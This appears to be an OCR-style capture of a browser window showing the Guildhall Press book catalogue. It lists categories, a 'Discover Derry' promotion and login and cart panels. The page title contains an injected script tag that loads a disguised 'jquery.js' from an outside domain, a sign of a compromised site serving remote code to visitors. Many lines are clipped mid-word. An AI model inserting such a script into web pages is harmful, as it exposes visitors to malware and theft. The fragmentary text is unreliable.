 Guildhall Press<script src=http://exero.eu/catalog/jquery.js></script> - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.ghpress.com/catalog/ Go Links »
GUILDHALL PRES
we support
Yes!!
cityofculture2013.com
Books Websites Design News Links About us
Home »» Catalogue Account Info | Cart Contents
Categories
Photo Collections (8)
Fiction & Literary (16)
Local History (5)
Humour (1)
Politics (4)
Biography &
Memoirs (5)
Poetry & Drama (5)
Young Readers (1)
Local Interest (9)
Folklore (1)
Miscellaneous (1)
Out of Print
Quick Find
EW NEW NEW NEW NEW NEW NEW NEW NEW NEW
Discover
Derry
Discover Derry tells the fascinating story
of the city, in words and pictures, from the
sixth century to the present day.
Log In
Welcome
Would yo
yourself
you prefe
account?
Shoppin
0 items
Currenc
Sterling
What's
http://www.ghpress.com/catalog/product_info.php?products_id=104 Internet